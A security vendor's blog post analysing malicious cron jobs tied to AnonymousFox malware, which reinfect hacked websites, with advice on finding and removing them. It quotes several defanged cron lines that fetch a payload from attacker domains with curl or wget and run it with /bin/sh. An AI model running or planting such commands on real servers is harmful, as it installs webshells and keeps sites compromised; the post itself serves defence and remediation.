Recently our Remediation and Research teams have noticed a new wave of malicious cron jobs associated with the notorious AnonymousFox malware. The cron jobs are purpose-built to reinfect the victim websites and make removal of the infection more cumbersome and time-consuming.
In this post we’ll investigate one of these malicious cron jobs, describe what it does and how you can recognise and remove them on your website.
If you’re currently dealing with such a hack you can check out our extensive AnonymousFox Hack Guide here for help with removing the infection from your environment.
What is a cron job?
First off, let’s start with the basics. A cron job is essentially a scheduled task to run in a Linux environment, which is almost all servers. Cron jobs are frequently used by server administrators to perform tasks such as software updates and running backups.
They can be administered from a standard cPanel interface here:

However, this very same scheduled task functionality can be abused by attackers to instruct the system to periodically download a malicious payload from a third party server, as we will explore below.
Reinfection Abuse
In recent years, AnonymousFox malware has deployed a number of different techniques to make its removal more difficult. One such example are malicious processes which run on the server, and constantly reinfect payload files until they are killed off:
![]()
Another example is .htaccess nuisance malware, also described in the article linked above, which prohibit the execution of PHP scripts other than the malicious ones that they specifically allow:

It’s very common for thousands of such files to be injected into a victim’s environment. Not only do they interfere with the normal operation of the website (for example, preventing access to your wp-admin panel), but they can make it very difficult to run security tools (such as plugins) to clean up the infection.
Added to the list are malicious cron jobs, which run surreptitiously in the background and reinfect the environment in concert with malicious PHP scripts which reinfect the victim’s scheduled cron jobs, as seen here:

The behaviour is not unlike cryptominer malware which we have seen in previous years which combine different methods of persistent reinfection.
Cron Job Analysis
Let’s take a look at one of the malicious cron jobs that we’ve identified and it actually does.
*/10 * * * * curl -so gojj hxxp://golang666[.]xyz/css[.]index && /bin/sh gojj /home/[REDACTED]/public_html/[REDACTED] && rm -f gojjIn this example, the cron job is using cURL to grab content from a malware domain. The content in question is an AnonymousFox webshell:

Which gets extracted into the following file:
./css/index.phpWhen decoded we can see that it’s just a classic FilesMan webshell:
 Decoded AnonymousFox webshell
Decoded AnonymousFox webshell
Without removing the cron job, the environment will automatically reinfect within a very short time period. If you’re dealing with such a hack, be sure to check your cron job list within your cPanel before attempting to remove the infection from your website.
The attackers swap out their cron job domains pretty frequently, and by the time we arrive to investigate the payload it’s often already removed, but here are some other examples of malicious cron jobs we have seen related to this malware:
*/15 * * * * wget -q -O xxxd hxxp://hello[.]ok2345678[.]xyz/xxxd && chmod 0755 xxxd && /bin/sh xxxd /home/[REDACTED]/public_html 24 && rm -f xxxd */10 * * * * curl -so gojj hxxp://golang666[.]xyz/css[.]index && /bin/sh gojj /home/[REDACTED]/public_html/[REDACTED] && rm -f gojj * * * * * wget -q -O xxxd5 hxxp://tasks[.]ptfish[.]top/xxxd5 && chmod 0755 xxxd5 && /bin/sh xxxd5 /home/[REDACTED]/public_html && rm -f xxxd5 */22 * * * * wget hxxp://hello[.]turnedpro[.]xyz/xxxd && chmod 0755 xxxd && /bin/sh xxxd /home4/[REDACTED]/[REDACTED] c233 && rm -f xxxd * * * * * wget -q -O xxxd hxxp://hello[.]hahaha666[.]xyz/xxxd && chmod 0755 xxxd && /bin/sh xxxd /home/[REDACTED]/public_html 24 && rm -f xxxd
They are all slightly different but all have the same purpose: To reinfect victim environments and make the malware removal process more difficult.
In Conclusion
AnonymousFox malware is one of the most common types of infections that we see. The infections are aggressive and persistent, and if the correct steps aren’t taken then it is sure to return.
You can check out our thorough guide to remediating this malware linked above, but be sure to do the following if you administer a WHM environment:
- Enable symlink protection in your global Apache configuration
- Disable the reset password by email for cPanel accounts
- Protect your public-facing admin pages
If you’d like some help getting your environment cleaned up, check out our website malware removal services as well as our firewall to help protect your website from attacks!










